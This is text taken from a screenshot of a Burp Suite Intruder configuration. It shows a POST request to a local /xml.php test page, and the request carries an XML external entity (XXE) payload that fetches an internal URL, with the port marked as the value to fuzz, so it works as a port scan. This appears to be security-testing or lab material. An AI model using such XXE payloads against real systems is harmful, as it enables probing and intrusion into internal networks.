 Target Positions Payloads Options
?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to paylo
full details.
Attack type: Sniper
POST /xml.php HTTP/1.1
Host: 127.0.0.1:83
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 94
<?xml version = "1.0"?><!DOCTYPE ANY [    <!ENTITY f SYSTEM "http://127.0.0.1:§80§">]><x>&f;</x>